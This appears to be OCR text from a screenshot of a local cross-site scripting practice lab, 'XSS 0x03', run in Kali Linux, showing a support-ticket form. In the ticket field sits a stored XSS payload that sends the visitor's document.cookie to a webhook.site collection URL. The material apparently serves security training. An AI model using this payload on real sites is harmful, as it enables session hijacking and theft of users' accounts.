 1 2 3 4 6:09
XSS 0x03 XSS 0x03 Webhook.site - Test, proc
localhost/labs/x0x03.php Container 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
jeremy
<script>var i = new Image; i.src="https://webhook.site/3453f4b1-068e-4dbd-b4da-6b50be16f5a0/?"+document.cookie;</script>
Submit